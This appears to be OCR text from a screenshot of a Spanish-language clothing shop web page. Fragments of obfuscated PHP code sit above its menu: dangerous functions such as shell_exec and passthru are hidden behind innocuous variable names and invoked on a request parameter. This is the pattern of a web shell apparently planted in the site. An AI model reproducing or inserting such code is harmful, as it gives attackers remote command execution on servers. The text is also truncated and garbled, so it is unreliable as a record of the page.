
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ANDE DEL MUNDO
l Mundo